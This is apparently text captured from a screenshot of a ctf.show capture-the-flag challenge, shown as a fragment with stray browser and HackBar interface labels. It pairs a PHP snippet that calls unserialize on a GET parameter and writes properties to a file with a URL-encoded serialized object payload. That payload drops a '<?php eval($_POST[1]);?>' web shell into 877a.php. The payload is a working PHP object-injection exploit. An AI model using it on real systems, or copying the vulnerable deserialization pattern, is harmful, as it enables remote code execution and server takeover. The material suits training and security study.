 file_put_contents($this->username, $this->password);
}
}
}
unserialize($_GET['vip']);
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://b62eee69-ddca-4546-b94d-62321264d69d.challenge.ctf.show/?
vip=>O%3A10%3A%22ctfshowvip%22%3A3%3A%7Bs%3A8%3A%22username%22%3Bs%3A8%3A%22877a.php%22%3Bs%3A8%3A%22password%22%3Bs%3A24%3A%22%3C%3Fphp+eval%28%24_POST%5B1%5D%29%3B%3F%3E
%22%3Bs%3A4%3A%22code%22%3BN%3B%7D